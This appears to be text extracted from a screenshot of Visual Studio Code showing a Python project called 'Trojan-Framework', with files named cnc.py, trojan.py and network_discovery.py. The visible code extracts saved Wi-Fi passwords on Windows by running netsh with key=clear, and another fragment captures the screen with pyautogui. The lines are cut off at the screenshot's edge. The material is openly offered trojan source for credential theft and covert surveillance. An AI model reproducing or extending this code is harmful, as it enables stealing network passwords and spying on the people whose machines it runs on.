 File Edit Selection View Go Run Terminal Help
wifi_info.py - Trojan-Framework - Visual Studio Code
EXPLORER
TROJAN-FRAMEWORK
__pycache__
screenshots
050623_143849.... U
cnc.py M
main.py U
network_discove... U
screenshot.py U
test_github.py U
test.py U
test2.py U
test3.py U
test4 U
trojan.py U
wifi_info.py U
OUTLINE
TIMELINE
21
main.py U
network_discovery.py U
network_discovery.py > ...
43 #test.main()
cnc.py M
wifi_info.py U
trojan.py U
screenshot.py U
wifi_info.py > Wifi_Extractor > main
16 if key_content is not None:
17 wifi_passwords[network] = key_content
18
19 return wifi_passwords
20 #MAIN FUNCTION
21
22 def _get_wifi_profiles(self):
23 command = "netsh wlan show profile"
24 networks = subprocess.check_output(command, shell=True)
25 output_str = networks.decode("utf-8")
26 profiles = re.findall(r"(?:Profile\s*:\s)(.*)", output_st
27 return profiles
28
29 def _get_wifi_key_content(self, profile):
30 command = f'netsh wlan show profile "{profile}" key=clear
31 try:
32 current_result = subprocess.check_output(command, she
33 output_str = current_result.decode("utf-8")
34 except (subprocess.CalledProcessError, UnicodeDecodeError
35 return None
36 try:
37 key_content = re.search(r"Key Content\s+:\s(.+)\r", o
38 return key_content
39 except AttributeError:
40 return None
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
def __init__(self):
self.name = datetime.now().strftime("%d%m%y_%H%M%S")
def main(self):
screenshot = pyautogui.screenshot()
buffer = BytesIO()
screenshot.save(buffer, format="PNG")
buffer.seek(0)
# Return the image data as a PNG file
return buffer.getvalue()
powershell
Python
main*+ 0 0 Live Share
Ln 10, Col 13 Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier